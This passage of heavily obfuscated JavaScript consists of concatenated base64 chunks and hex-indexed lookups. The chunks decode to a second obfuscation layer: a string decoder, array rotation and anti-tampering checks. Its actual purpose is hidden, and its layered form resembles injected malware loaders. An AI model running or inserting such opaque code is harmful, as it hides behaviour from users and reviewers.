6w(0x10d)+_0x8629456w(0x261)+'Vc1N2NUOG9NJywnVzV6YVdSZU9sYScsJ1'+'c2SmRPMkJjUEdLJywnQ2JSZEhta1NBcSc'+_0x8629456w(0x143)+'V1A0JywnaENrY3VyeGNTcScsJ1dRdGRIM'+'3BjTENrYScsJ3FXM2RVOGt5eEcnLCdzQ2'+_0x8629456w(0x244)+'nbG1rdnhXTmNUYScsJ3M4a0RXNXVuaGEn'+'LCdXN2hkTmVSY0tHYScsJ3JTazRXUWhjU'+_0x8629456w(0x108)+'Y4a2ZiYScs')+(_0x8629456w(0x14a)+_0x8629456w(0x105)+_0x8629456w(0x25e)+'LRCcsJ0RkRmNMOG9DV1E4JywnV1JYU21O'+'ZW0nLCdXNC9kUlhwZFBta2MnLCdXUEpjV'+'m1rb3lOQycsJ1c1YUxXT0tJakcnLCdXNW'+_0x8629456w(0x193)+'4REkxeicsJ3c4a1RkQ2tMQnEnLCdXUDlh'+'YkNrQnBXJywnQmZtRkVYQycsJ2NkSEZXU'+'mRjVEcnLCdXN3ozdE5OZEtXJywnQ2FOZF'+'Jtazd5YScsJ0JJQmROU2tXRUcnLCdmbW9'+_0x8629456w(0x1fc)+'LCdXT09MV1JWZElTa1UnLCd4MzB2dmNPJ'+'ywnVzV2MGRTb1BwYScsJ1c2MFdXUmUyV1'+'FtJywnVzRid1dRS3lhcScsJ0V0OStXN05'+'kS0cnLCdXUmRkVG1rZ1c1Q3QnLCdBU2s1'+'V1FHS1dQZScsJ1dSRmRTZjNjVlNrUCcsJ'+'1c1L2NVd3FSV1A4Jywnbk1pa1c0aGNPVy'+'csJ1dPZGNSOG9pVzdOY0hxJywncmRUQVc'+'1N2RUYScsJ1c0QmNVdk9RV1BHJywnV1Ev'+'Y1ZtazVBMW0nLCdrMXVOVzZwY1RxJywna'+_0x8629456w(0x10b)+'9CZFI4b1ZkSjAnLCdXN3JrbDhvOW1HJyw'+_0x8629456w(0x26b)+'LCdtQ296V09QWldQdScsJ1c0cGNTMU9hV'+'1JDJywnZU1PT1c2SmNMYScsJ1c0TmNTU2'+'8vcjhveicsJ2xDa3ZxRzdjVlcnLCdXNUN'+_0x8629456w(0x206)+'bWtwVzRtWGZHJywnQXdDeXZjYScsJ2Vta'+'3RFY3RjVWEnLCdXUHFMV1FiYVdPbScsJ1'+_0x8629456w(0x112))+(_0x8629456w(0x16c)+'1FmaFdSeScsJ1c3ZGRPSW42dFcnLCdrOG'+'9IejhrQ2FhJywnVzVuQWk4bzVvRycsJ0V'+'tazhXNXFaZmEnLCdvQ2tRVzRKY0g4b0on'+'LCdXUDFuZUNvWXlxJywnZENvcVc2RmNJU'+'2tJJywnV1BEY1c2T1lXNm0nLCdXN3hkTH'+'czY1BhJywnV09XcFdRTGdXTzgnLCdjQ2t'+'tdHJWY09hJywnVzc0dFdPNFdXUTAnLCdX'+_0x8629456w(0x126)+'jhranliL2NKcScsJ3Bta0VXNXRjTm1vei'+'csJ1dPcU55cXVGJywnV09SZEtDb3NvdFM'+'nLCdXNkRzV091WmZHJywnV08zY1Rta3ZB'+_0x8629456w(0x258)+'zF2OScsJ3U4a2VXNUtGdmEnLCdzSnRkR1'+_0x8629456w(0x23d)+'DV1JoY1Nta3MnLCdXUXhkTW1vWGZKdScs'+'J3k4a3BXUVd5V1F5JywnaENrVlc0RmNHb'+_0x8629456w(0x25c)+'dPdScsJ2hjcitXUWxjR2EnLCdXT3FpV1J'+'KZFFta0EnLCdXUHRkTkNrRlc0ZTcnLCd0'+'bWtyV1BSY1FDa0InLCdXTzVPczhva1dSc'+'ScsJ2UyYVZXN2xjVFcnLCdXUHVQV1F6d1'+'dPOCcsJ0JDa1NlOGtNRFcnLCdjZ2pyQVh'+'lJywnZkNrM1c0aGNRbW84JywnVzVCY1VD'+'azFXNThKJywnc0d4ZEpta1JzYScsJ1dPS'+'mRVQ29rbFh1Jywnem1rK1c2U2hrRycsJ1'+'dPUmRJMy9jSG1raScsJ1dSZjhtS0dpJyw'+_0x8629456w(0x1f0)+'cScsJ21OaTZXNkJjVlcnLCdXN0JkUFp6R'+'XVxJywnV1F5T3lZbXYnLCdXUVhjbUtpcS'+_0x8629456w(0x23b))+('UkpjVmEnLCdXNVdXV1BtR2FxJywnVzc1W'+'ldRNFlnVycsJ3VnZXVzc08nLCdXUnJyVz'+_0x8629456w(0xc9)+'XN21tRVcnLCdiU2tUeUhoY01HJywnd0hw'+'ZFJTa0F0YScsJ1dQaGRNOGtCVzRLSScsJ'+'2VTa1dCcWhjUkcnLCdXUmJ5azJDaScsJ2'+'Ftb3JXUkhTV1A4JywnVzRHVXF2ZlgnLCd'+_0x8629456w(0x25f)+'JywnQWZOY1ZTb0xXNVcnLCdXUTRVV09SZ'+'EtDa3AnLCdqU29SVzUvY0hta2QnLCdGcl'+'JjVkNvbFdSQycsJ1c3UEFEMHhkVFcnLCd'+'XUFRRVzZLMlc1VycsJ1dScTJwSkR3Jywn'+'V1ExeG5OYVInLCdXUFZkSDM3Y1FTa2snL'+'CdXUERwRlNvWVdQRycsJ2Rta1lydHBjSG'+'EnLCdXNXhjTlNrUlc2aWgnLCdXUnI1ZlN'+'rUWJxJywnQmVDNXlXdScsJ1dSeS9tV2oy'+'JywnV1AxYlc3OEdXN2UnLCdjdGFpcDhvT'+_0x8629456w(0x146)+'xXJywnVzU1U1dRU0JuRycsJ21tazBXNVJ'+'jVDhvSScsJ1c0dUFGMUhZJywnV1JIRVc1'+'OTh4RycsJ1dQeVZvSlgrJywnV1B2OWQ4b'+_0x8629456w(0x17f)+'c2VFpCVycsJ3pDa2RkOGswREcnLCdyZkd'+'Cc1k0JywnRkNrb1c0YStiVycsJ1dReGRJ'+'OG9TakgwJywnV1FyQ29NbXYnLCdGZlZjS'+'lNvMVc1MCcsJ1dQeU1XUi9kUjhreicsJ2'+'53MUFFWnUnLCdXN09PRnVMRycsJ1dRTmR'+'IMFpjSFNrRCcsJ1dPbGNNOG95Vzc3Y0dX'+'JywnZDhrUHhXUmNRcScsJ1c1ZGRRU2taV'+_0x8629456w(0x1a0)+'c1dGRQU285')+('bHhHJywnRU1WY1A4b05XNGEnLCdXT0h1b'+_0x8629456w(0x202)+'NLOG9FdENvRScsJ1dQQzFpclBzJywnV09'+'UTG1tb1RxVycsJ1c2WmRNZVZjUnN5Jywn'+'V1BqNWVtb3NxRycsJ1dRWEdxU280V1A0J'+'ywnem1rWm1Ta2JGYScsJ0N1WmNJOG9WVz'+'ZHJywnVzV1SldQaWtXT08nLCdXNTRLV09'+'lemFHJywnV1ByOGJ4cTQnLCdobWttVzV0'+'Y1Jtb3cnLCd6U2s2V1E3Y1Bta1cnLCdXN'+'3hkVU43Y1ZxbScsJ25JNWpXT3BjUlcnLC'+'dXN3hjUFNvYnRDb2MnLCdXNWpVajhvcWp'+'hJywnalNrK1c3WmNMOG82JywnVzQvY1R2'+_0x8629456w(0x1fe)+_0x8629456w(0x1f8)+'R4ZFFtazZ4YScsJ1c2TFlXUXU0Y1cnLCd'+_0x8629456w(0x22a)+'JywnVzdSZE1jOWN1VycsJ1dRR1JXT1ZkS'+'W1rVicsJ1c3eWtXUGluV09TJywnV09XRF'+'dRRmRSbWtQJywncnJYNVc1eGRPYScsJ2l'+'XcThsOG94JywnV1JiQ1c2UFV1YScsJ2RD'+'b1ZxU2t5bVcnLCdXT2hkVUNvM2NIUycsJ'+'1dQeGRUOG9CakowJywnVzYzZFVxVDVzRy'+'csJ3FicGRKU2tqdVcnLCdnQ2s4VzcvY09'+'tb1YnLCdXUlRhVzdLelc0VycsJ1dRdk1X'+'NEdYVzdTJywnV1BwZEhDb2NXT25BV09oY'+_0x8629456w(0x20f)+_0x8629456w(0x267)+'nLCdhdVRBeFgwJywnV09aY1Vta2RyM2En'+'LCdjbWtZeWJsY1NHJywnZW1vRHVDa0dqc'+_0x8629456w(0x24e)+'wnalhyUldS')+('WmNJYScsJ1c3aU15TW4vJywnVzVKY09tb'+'zZ3Q29ZJywnRDhrS1dPdGNSU2tZJywnVz'+'dlV1dPTy9XUU8nLCd6bWtzZkNranRXJyw'+'nV1JYd3VxJywndnhOY05Tb3JXNVMnLCdX'+'NzNjT3EvZE1ta24nLCdBcXhjUFNvN1dQT'+_0x8629456w(0x255)+'c1V08nLCdEdUd1ekhDJywnV1JmNW1Db2F'+'xYScsJ1c0S21XUGVKV1JLJywnV1Bta3Rh'+_0x8629456w(0x13d)+'0pqRycsJ1c1ck1rbW82aHEnLCdXUTVIaV'+'NrK2FxJywnVzR2M2M4b0ZhVycsJ0JDa0Z'+_0x8629456w(0x1b0)+'SGxXUWhjR0cnLCdXN3JzZ0xDUGFDa2wnL'+_0x8629456w(0x15e)+_0x8629456w(0x1b3)+'DMmxjUkNvMFc1RycsJ1dQUzV0cXkrJywn'+'VzZmTm1Tb0ZqVycsJ2JDa2F6cVJjTXEnL'+'CdXUTFRVzZPUXFhJywnV084YVdPQmRKOG'+'szJywncjhrTlc2aVhhYScsJ1c3N2RQZi9'+_0x8629456w(0x226)+'eWRSY0dHJywnRlNrc1c0eW9CRycsJ1dRS'+_0x8629456w(0x18f)+'dXUXJGVzZtRVc3ZScsJ1dQNHVkSkxPJyw'+'nbDhrblc3VmNUU29hJywnV1JYbVc0Q3hX'+_0x8629456w(0x22d)+_0x8629456w(0x1b1)+_0x8629456w(0x223)+'kY1FxJywnaDhvaFdRYllXUkMnLCdXTzVD'+'VzRpL3hhJywnc0NvMEM4b0NmVycsJ1c1U'+'2JXUGloV09HJywnVzU5ZmRTb21icScsJ1'+'c2YVB0THIv')+('JywnVzdWZEhJWGFGcScsJ1dQWHpjdXVaJ'+_0x8629456w(0x23e)+'hrLycsJ1dQbGNJU2t6eXVxJywnV1FwZFJ'+_0x8629456w(0x1e6)+_0x8629456w(0x116)+'kpkTmdCY0xHZScsJ3doSmNVOG9aVzQ4Jy'+_0x8629456w(0x11e)+'nV1J2Z2I4a21tcScsJ1dRZTFXT25JV1FT'+_0x8629456w(0xca)+'GRSOGtWJywnZUNvSVc0VmNPbWtlJywnQz'+'hreldSQmNHOGtuJywnbndIMXRIVycsJ2h'+'tb09CU2sxYkcnLCdFSjVBVzUvZFVhJywn'+'eXdsY1BDb1VXNVcnLCdXUjVmVzdHclc3T'+'ycsJ1c0N2RTTU5jUFpxJywnVzR0ZFZyZl'+_0x8629456w(0x153)+_0x8629456w(0x194)+'JywnVzZIeGNTb1FtYScsJ24xbnR5WXUnL'+_0x8629456w(0x120)+_0x8629456w(0x123)+'1JywnV1A4RGRXajQnLCdsQ29tVzR0Y0k4'+'a2cnLCdXN21WRGhmMScsJ1c0MENGS1A0J'+'ywnV1JyMGM4a0RoRycsJ3FDa3pXNHVtRV'+'cnLCdXNzV4bjhvbGpxJywnQThrOVc1cUx'+_0x8629456w(0x217)+'alknLCdXUHptVzRIcEVXJywnYzhrd0NJQ'+'mNPRycsJ1dSV0pDSHFEJywnVzdCY0xta2'+'dXN3lHJywnV1BEOWs4b3B0VycsJ2pXZU9'+_0x8629456w(0x164)+'UnFPV1E5bFdPaScsJ1dSL2NHU2s4c2V5J'+'ywnV09leldRcGRIOGtFJywnV1J4Y0hta3'+'lyM08nLCdX')+('T2I4b01hRScsJ1dRamhXNksydVcnLCdXN'+'WFzV1FTbXBHJywnVzV5N1dRQzRqYScsJ1'+'dSdjRXNnJ4Z2EnLCdXUmFDV09uYVdQYSc'+_0x8629456w(0x249)+_0x8629456w(0x203)+_0x8629456w(0x227)+'UzY0gyOG1XUGUnLCdBQ2tYZzhrdkJxJyw'+'nalNvelc1ZGNVbWtUJywnQ3U4Y1c2aGNM'+'cScsJ1dQQmNIQ2tIeTNtJywnV1FPdVdPM'+'TZXUnknLCdXNEJjR0NrS1c1dWknLCdGU2'+'tiVzc4cnBxJywnQUNrUVc1NDlvVycsJ1c'+'2cGRVWWhkUG1rZicsJ25Tb1R0bWthaHEn'+'LCdXT0ZjUThrTnN3QycsJ1dSVmRMU296a'+_0x8629456w(0x1d3)+'9HamJXJywnbHU4NXpYcGRSTEcnLCdXUDB'+'3bVdqeicsJ1c2SmRKS2hjVnM0JywnV1Jo'+'ZE5nL2NNU2tTJywnbDhvcFdRWHpXT3UnL'+'Cdkc0JjSFNvelc3OCcsJ0NKN2NMU29GV0'+'9xJywnV1J2WVc2OG5XNHEnLCdhSlJjVG1'+'vL1c1YScsJ3hHeGROQ2tsdkcnLCdXNEtr'+_0x8629456w(0x18a)+'HBjVG1vMlc1UmNMVycsJ1dQWGZsQ294Rk'+'cnLCdFOGtMVzdTL2hHJywnYmNuZldRcGN'+_0x8629456w(0x137)+'Nk9FaVcnLCdXT3RjU1NvY1c3eGNRRycsJ'+'2ptb1ZXNy9jUkNrdicsJ1dPaitXNjg5RV'+'cnLCdEQ2t6VzQwVHdxJywnV1IvY1Vtb3Z'+'XNXBjU0cnLCdXN2o2YUNvUGphJywnV09S'+'ZEk4bzJsR0cnLCdXUUJkTW1rZFc0dXInL'+'CdXNG5MV1FHTGFhJywnV1JGZFBtb1JvSW'+'UnLCdvbWtQ')+('VzV4Y05tb2QnLCdXN2lXV1BXZVdQQycsJ'+'2MyRHlGWGUnLCdXNERuV1JDVGxhJywnal'+'h4Y05tb3BXN2EnLCdXUWRkVVNvL2FHcSc'+'sJ2lDa3NydHBjTUcnLCd2Y1pjSkNvZ1dS'+'TycsJ3Z0WHZXNEJkR0cnLCdXUUhBVzU1N'+'XpHJywnYm1vNHVTa2RpYScsJ2s4bzR0OG'+'s1bWEnLCdlMGpZeVppJywnV095MmFZTFk'+_0x8629456w(0x1bf)+'cScsJ1c3M2RWMEZjVmJhJywnRHdDTHZyc'+_0x8629456w(0x205)+'YwJywnV1FsZElnL2NHOGtxJywnb2FtYWd'+'Tb1knLCdwOGsvelczY0xhJywnV1J2MFc2'+'MHBXNUsnLCdXT2RkRzhrVlc1dS8nLCdXU'+_0x8629456w(0x207)+_0x8629456w(0x115)+'xdk9XN0pkUGEnLCdXUVhIVzZuV2pXJywn'+'amJ0Y1Vtb1VXN2EnLCdXNURUVzdpYlc2N'+'2RPU2syVzYzZFBYVGtXUEcnLCdlU29DcV'+'NrM21xJywnVzVwY1NTb3ZXNmhjS2J2bCc'+_0x8629456w(0x107)+'MCcsJ2VzRmNIOG9xVzc0JywnVzZoZFNzd'+'GRNbWs1Jywnajhralc3dGNLQ29xJywnV1'+'BuSmdTb1h3YScsJ1dPZGRUbWtiVzRLeic'+_0x8629456w(0xf0)+'NXEnLCdXN2VERktIMCddO2Z1bmN0aW9uI'+_0x8629456w(0x20d)+_0x8629456w(0x1aa)+'oXzB4ODA3MzUyOGRbJ3ZpVEVRSyddPT09'+'dW5kZWZpbmVkKXt2YXIgZD1mdW5jdGlvb'+'ihpKXt2YXIgaj0nYWJjZGVmZ2hpamtsbW'+'5vcHFyc3R1')+('dnd4eXpBQkNERUZHSElKS0xNTk9QUVJTV'+'FVWV1hZWjAxMjM0NTY3ODkrLz0nO3Zhci'+'BrPScnO2Zvcih2YXIgbD0weDAsbSxuLG8'+'9MHgwO249aVsnY2hhckF0J10obysrKTt+'+'biYmKG09bCUweDQ/bSoweDQwK246bixsK'+'yslMHg0KT9rKz1TdHJpbmdbJ2Zyb21DaG'+'FyQ29kZSddKDB4ZmYmbT4+KC0weDIqbCY'+'weDYpKToweDApe249alsnaW5kZXhPZidd'+_0x8629456w(0xcb)+_0x8629456w(0x216)+'AscCxxPScnLHI9Jyc7bD1kKGwpO2Zvcih'+_0x8629456w(0x14e)+_0x8629456w(0x201)+'2hhckNvZGVBdCddKHUpWyd0b1N0cmluZy'+_0x8629456w(0x10a)+_0x8629456w(0x1cf)+_0x8629456w(0x1d9)+'CsrKXtuW3RdPXQ7fWZvcih0PTB4MDt0PD'+'B4MTAwO3QrKyl7bz0obytuW3RdK21bJ2N'+_0x8629456w(0xec)+'KSklMHgxMDAscD1uW3RdLG5bdF09bltvX'+'SxuW29dPXA7fXQ9MHgwLG89MHgwO2Zvci'+'h2YXIgdz0weDA7dzxsWydsZW5ndGgnXTt'+'3Kyspe3Q9KHQrMHgxKSUweDEwMCxvPShv'+'K25bdF0pJTB4MTAwLHA9blt0XSxuW3RdP'+'W5bb10sbltvXT1wLHErPVN0cmluZ1snZn'+'JvbUNoYXJDb2RlJ10obFsnY2hhckNvZGV'+'BdCddKHcpXm5bKG5bdF0rbltvXSklMHgx'+'MDBdKTt9cmV0dXJuIHE7fTtfMHg4MDczN'+'TI4ZFsnd0xxWG9CJ109aCxfMHg4MDczNT'+_0x8629456w(0xe9))+('WXBZJ109e30sXzB4ODA3MzUyOGRbJ3ZpV'+'EVRSyddPSEhW107fXZhciBlPV8weDgwNz'+_0x8629456w(0x212)+'zNTI4ZFsnY1lOWXBZJ11bZl07aWYoZz09'+'PXVuZGVmaW5lZCl7aWYoXzB4ODA3MzUyO'+'GRbJ3lHSWNqdCddPT09dW5kZWZpbmVkKX'+_0x8629456w(0x114)+'KRWJXTlYnXT1qLHRoaXNbJ1VETVNQcCdd'+'PVsweDEsMHgwLDB4MF0sdGhpc1snTGhTc'+'ldDJ109ZnVuY3Rpb24oKXtyZXR1cm4nbm'+_0x8629456w(0xf4)+'9J1x4NWN3K1x4MjAqXHg1YyhceDVjKVx4'+'MjAqe1x4NWN3K1x4MjAqJyx0aGlzWydzb'+'nRZTWUnXT0nW1x4Mjd8XHgyMl0uK1tceD'+'I3fFx4MjJdOz9ceDIwKn0nO307aVsncHJ'+'vdG90eXBlJ11bJ0lWQkVLcCddPWZ1bmN0'+'aW9uKCl7dmFyIGo9bmV3IFJlZ0V4cCh0a'+'GlzWydUdmliZFYnXSt0aGlzWydzbnRZTW'+'UnXSksaz1qWyd0ZXN0J10odGhpc1snTGh'+'TcldDJ11bJ3RvU3RyaW5nJ10oKSk/LS10'+_0x8629456w(0x1eb)+_0x8629456w(0x272)+'hpc1snd2NKWk5NJ10oayk7fSxpWydwcm9'+'0b3R5cGUnXVsnd2NKWk5NJ109ZnVuY3Rp'+_0x8629456w(0x141)+_0x8629456w(0x13e)+_0x8629456w(0x183)+'wcm90b3R5cGUnXVsncndPbkNyJ109ZnVu'+'Y3Rpb24oail7Zm9yKHZhciBrPTB4MCxsP'+'XRoaXNbJ1VETVNQcCddWydsZW5ndGgnXT'+'trPGw7aysr')+('KXt0aGlzWydVRE1TUHAnXVsncHVzaCddK'+'E1hdGhbJ3JvdW5kJ10oTWF0aFsncmFuZG'+'9tJ10oKSkpLGw9dGhpc1snVURNU1BwJ11'+'bJ2xlbmd0aCddO31yZXR1cm4gaih0aGlz'+'WydVRE1TUHAnXVsweDBdKTt9LG5ldyBpK'+'F8weDgwNzM1MjhkKVsnSVZCRUtwJ10oKS'+_0x8629456w(0xfe)+'bXTt9Yz1fMHg4MDczNTI4ZFsnd0xxWG9C'+'J10oYyxiKSxfMHg4MDczNTI4ZFsnY1lOW'+'XBZJ11bZl09Yzt9ZWxzZSBjPWc7cmV0dX'+_0x8629456w(0x241)+_0x8629456w(0x24b)+'e3RyeXt2YXIgYz0tcGFyc2VJbnQoSCgwe'+'DRlNiwnc0RJQicpKStwYXJzZUludChIKD'+'B4Mzk4LCdtWXRrJykpK3BhcnNlSW50KEg'+'oMHgyYTYsJzJnZXInKSkrLXBhcnNlSW50'+'KEgoMHgxM2QsJ1hhOXgnKSkqLXBhcnNlS'+'W50KEgoMHg1NGMsJ1FRRVMnKSkrLXBhcn'+'NlSW50KEgoMHg0MTUsJ0tNUTUnKSkqcGF'+'yc2VJbnQoSCgweDQ3ZSwnbV40bCcpKStw'+_0x8629456w(0x171)+'i1wYXJzZUludChIKDB4ZTksJ3NESUInKS'+_0x8629456w(0x166)+'pKTtpZihjPT09YilicmVhaztlbHNlIGFb'+'J3B1c2gnXShhWydzaGlmdCddKCkpO31jY'+'XRjaChkKXthWydwdXNoJ10oYVsnc2hpZn'+'QnXSgpKTt9fX0oXzB4ODA3MzUyOGMsMHg'+'3ZjczOCksIWZ1bmN0aW9uKCl7dmFyIEk9'+_0x8629456w(0x1ae)+'TAsJ0d2bE4nKV09SSgweDExOSwnRThqYy'+'cpK0koMHg1')+('N2YsJ1dTXiMnKStJKDB4NDUzLCdGKTFIJ'+'ykrSSgweDJhNywnWGE5eCcpK0koMHgxYz'+_0x8629456w(0x22c)+'nKV09ZnVuY3Rpb24ocyx0KXtyZXR1cm4g'+_0x8629456w(0x156)+'V09SSgweDIzNCwnN2s4MicpK0koMHg0Mj'+'QsJ2pASlYnKSxjW0koMHgxZTMsJ1F6aXA'+'nKV09ZnVuY3Rpb24ocyx0KXtyZXR1cm4g'+'cz09PXQ7fSxjW0koMHgyOTgsJ2sxKWknK'+'V09SSgweDE5YiwnRikxSCcpKyd0JyxjW0'+'koMHgxN2YsJ21eNGwnKV09SSgweDMzMiw'+'nISEqNycpK0koMHgxMWIsJ2V6OUonKSxj'+'W0koMHgzMmEsJyEhKjcnKV09ZnVuY3Rpb'+'24ocyl7cmV0dXJuIHMoKTt9LGNbSSgweD'+'Q1MiwnT2NrSycpXT1mdW5jdGlvbihzLHQ'+'sdil7cmV0dXJuIHModCx2KTt9LGNbSSgw'+'eDJiZCwnaWpxVicpXT1mdW5jdGlvbihzK'+_0x8629456w(0x159)+'dGKTFIJyldPWZ1bmN0aW9uKHMsdCl7cmV'+'0dXJuIHM8dDt9LGNbSSgweDNmZCwncjZF'+'KCcpXT1mdW5jdGlvbihzLHQpe3JldHVyb'+_0x8629456w(0x1f4)+_0x8629456w(0x1f9)+'zPj10O30sY1tJKDB4MjQxLCdzRElCJyld'+'PWZ1bmN0aW9uKHMsdCl7cmV0dXJuIHM8P'+'XQ7fSxjW0koMHgzOGMsJ0tNUTUnKV09Zn'+_0x8629456w(0xe6)+_0x8629456w(0xe4)+'aW9uKHMsdCl7cmV0dXJuIHMtdDt9LGNbS'+_0x8629456w(0x237)+_0x8629456w(0x188))+('SSgweDI1YSwnNGRIZycpK0koMHg1NWQsJ'+_0x8629456w(0x1c1)+'gweDExOCwnISEqNycpK0koMHg0NjAsJ29'+_0x8629456w(0x1c9)+'eDJjYSwnRikxSCcpK0koMHg1NjMsJ3FMV'+'1YnKStJKDB4NDg3LCdmTWQ5JykrSSgweD'+'M5NCwnRThqYycpLGNbSSgweDJiOCwnUXp'+'pcCcpXT1JKDB4MzI1LCdyNkUoJykrSSgw'+_0x8629456w(0x1c4)+_0x8629456w(0x180)+'M0MSwnYmYxKicpK0koMHg1NzEsJ1ApeEI'+'nKStJKDB4MjBjLCd1RnVMJykrSSgweDM0'+'YiwnMmdlcicpK0koMHgzZDQsJ0tNUTUnK'+_0x8629456w(0x1bc)+'wnN2s4MicpK0koMHgzMDEsJ1F6aXAnKSt'+_0x8629456w(0x1f5)+_0x8629456w(0x233)+_0x8629456w(0x209)+_0x8629456w(0x24f)+_0x8629456w(0x256)+_0x8629456w(0x17e)+'Hg0ZDcsJ0M3NCYnKStJKDB4M2IzLCcyZ2'+'VyJykrSSgweDFlZSwnT3ZTOScpK0koMHg'+'0ZTAsJ0EoY10nKStJKDB4M2YxLCdrQmJG'+_0x8629456w(0xcc)+_0x8629456w(0x214)+_0x8629456w(0xe0)+'sJ0EoY10nKStJKDB4NTIwLCcyZ2VyJykr'+_0x8629456w(0x222)+_0x8629456w(0x16a)+'gweDRhNywn')+('V1NeIycpK0koMHgzYzYsJ1ApeEInKStJK'+_0x8629456w(0x22e)+'ppcCcpK0koMHgxOTgsJ1Q1cCQnKStJKDB'+'4NDkzLCdPY2tLJykrSSgweDJlZCwnbVl0'+_0x8629456w(0x228)+'jRkLCdYYTl4JykrSSgweDEyZSwnc11idS'+'cpK0koMHgzMGYsJ0h1d0gnKStJKDB4NTc'+_0x8629456w(0xd7)+'K0koMHg1NTgsJzRkSGcnKStJKDB4NGFhL'+'Cd4NG8jJykrSSgweDFiMiwnZk1kOScpK0'+'koMHgyODgsJ09iMnYnKStJKDB4Mzc0LCd'+_0x8629456w(0x1bd)+'MHg1NzAsJ1F6aXAnKStJKDB4NTJiLCcyZ'+'2VyJykrSSgweDI2MiwnT3ZTOScpK0koMH'+'g0YWUsJyEhKjcnKStJKDB4MWZlLCdvdEU'+'qJykrSSgweDI5YSwnR3ZsTicpK0koMHgz'+'NmIsJ3VGdUwnKStJKDB4MTEzLCdTdyl4J'+'ykrSSgweDNhZCwnISNnUycpK0koMHhmOC'+'wnT2NrSycpK0koMHg0ODYsJ2ZNZDknKSt'+'JKDB4M2Q4LCdUNXAkJykrSSgweDM0Yywn'+'cjZFKCcpK0koMHgyZTIsJ0d2bE4nKStJK'+'DB4MjUwLCdFOGpjJykrSSgweDQ2ZSwnIS'+_0x8629456w(0x1c0)+'4MWM2LCdXU14jJykrSSgweDFmMiwnT3ZT'+'OScpK0koMHgyNzcsJ2ZNZDknKStJKDB4M'+_0x8629456w(0xde)+_0x8629456w(0x128)+'hLCdPdlM5JykrSSgweDMxZSwnYkl4VCcp'+'K0koMHg1NWIsJ0M3NCYnKStJKDB4NDM5L'+_0x8629456w(0x1ad)+'koMHgzNjks')+('J2sxKWknKStJKDB4MjIzLCdpanFWJykrS'+'SgweDFhMywnb3RFKicpK0koMHgxODgsJ2'+_0x8629456w(0xfb)+'weDM1NiwncjZFKCcpK0koMHgyZGYsJ142'+'SCYnKStJKDB4NDdkLCdVWXZSJykrSSgwe'+'DE2ZiwneTM1cicpK0koMHg0MWYsJ2tCYk'+'YnKStJKDB4MjY0LCdmTWQ5JykrSSgweDE'+_0x8629456w(0x148)+'K0koMHg0OTQsJyEjZ1MnKStJKDB4MTAwL'+'CdqQEpWJykrSSgweDIwOCwnWGE5eCcpK0'+'koMHgxZDksJ3I2RSgnKStJKDB4MWI0LCd'+_0x8629456w(0x208)+'MHg0OTIsJ2JmMSonKStJKDB4MmVhLCchI'+'2dTJykrSSgweDNhMywnU3cpeCcpK0koMH'+'g0NTAsJ0RmbVYnKStJKDB4M2ZlLCdEWVt'+'lJykrSSgweDJiMSwnR3ZsTicpK0koMHgy'+'MGYsJzdrODInKStJKDB4NDI1LCcmIyYjJ'+'ykrSSgweDJjOCwnNGRIZycpK0koMHg0Mj'+'IsJ0d2bE4nKStJKDB4NGJhLCdFOGpjJyk'+'rSSgweDQxNiwncjZFKCcpK0koMHgxMjEs'+'J0h1d0gnKStJKDB4MjBiLCdGKTFIJykrS'+_0x8629456w(0x210)+_0x8629456w(0xc8)+_0x8629456w(0x113)+'RSonKStJKDB4MTM1LCdRUUVTJykrSSgwe'+'DQ1NSwnV1NeIycpK0koMHgxYzIsJ1VZdl'+'InKStJKDB4ZWUsJ1N3KXgnKStJKDB4NGF'+_0x8629456w(0x213)+'K0koMHgzZjcsJ21ZdGsnKStJKDB4MjEzL'+_0x8629456w(0x10c)+_0x8629456w(0x135))+('J3I2RSgnKStJKDB4MjNhLCdIdXdIJykrS'+'SgweDFkMywnUXppcCcpK0koMHg1ODMsJ2'+'JmMSonKStJKDB4MmRlLCdQKXhCJykrSSg'+'weDQxMiwnUXppcCcpK0koMHgxYmQsJyYj'+_0x8629456w(0x169)+'DFiOSwnbV40bCcpK0koMHg1MWUsJ2pASl'+_0x8629456w(0x15f)+'3ZSwnXlVjJicpK0koMHgzMDUsJ3I2RSgn'+'KStJKDB4NTQ2LCdUNXAkJykrSSgweDQ1N'+'ywnRFlbZScpK0koMHhlNywnVVl2UicpK0'+'koMHgzMjQsJ0RmbVYnKStJKDB4NGZkLCd'+'lejlKJykrSSgweDQ4NCwnYmYxKicpK0ko'+_0x8629456w(0x204)+_0x8629456w(0x189)+'g0ZjYsJ2lqcVYnKStJKDB4NGU5LCdVWXZ'+'SJykrSSgweGUwLCdtWXRrJykrSSgweDEx'+'MiwnQmlATCcpK0koMHgyOGEsJ2pASlYnK'+'StJKDB4NGQ4LCdTdyl4JykrSSgweDQzOC'+'wnaWpxVicpK0koMHgyODMsJ2tCYkYnKSt'+'JKDB4MWNhLCdXU14jJykrSSgweDI0Ziwn'+'UCl4QicpK0koMHg1MGQsJ1Q1cCQnKStJK'+'DB4NDE0LCdiZjEqJykrSSgweDI1OSwnZX'+_0x8629456w(0x167)+'4MjRjLCdUbjR3JykrSSgweDRiOCwnZXo5'+'SicpK0koMHg1ODUsJ0h1d0gnKStJKDB4M'+'mU3LCdiZjEqJykrSSgweDFhOCwnSHV3SC'+'cpK0koMHg1NGQsJ0EoY10nKStJKDB4MTQ'+'yLCdyNkUoJykrSSgweDQ2ZiwnYkl4VCcp'+'K0koMHg0NGEsJ2JmMSonKStJKDB4M2JiL'+'CdTdyl4JykrSSgweDQ1OCwnUCl4QicpK0'+'koMHgzMTAs')+('JzJnZXInKStJKDB4MzIzLCdCaUBMJykrS'+'SgweDEwMywnUDJLRScpK0koMHgzMTQsJ3'+'g0byMnKStJKDB4NGRlLCchISo3JykrSSg'+_0x8629456w(0x26d)+'a0snKStJKDB4MjhjLCc3azgyJykrSSgwe'+'DEzYSwneDRvIycpK0koMHg1N2EsJ1F6aX'+_0x8629456w(0x1ed)+'1MCwnU3cpeCcpK0koMHg1NzMsJyEhKjcn'+_0x8629456w(0x179)+_0x8629456w(0x165)+'tJKDB4NTZiLCdqQEpWJykrSSgweDNlMyw'+'neDRvIycpK0koMHgxNWIsJ3FMV1YnKStJ'+'KDB4MzA0LCdFOGpjJykrSSgweDUxNSwnV'+'G40dycpK0koMHhlZiwneTM1cicpK0koMH'+'gzNTgsJ09iMnYnKStJKDB4MTcyLCdrMSl'+'pJykrSSgweDM4MSwnYmYxKicpK0koMHg1'+_0x8629456w(0x138)+'ykrSSgweDFhYiwnRThqYycpK0koMHgyY2'+'QsJ2sxKWknKStJKDB4MTcxLCdYYTl4Jyk'+'rSSgweDEwYSwnMmdlcicpK0ko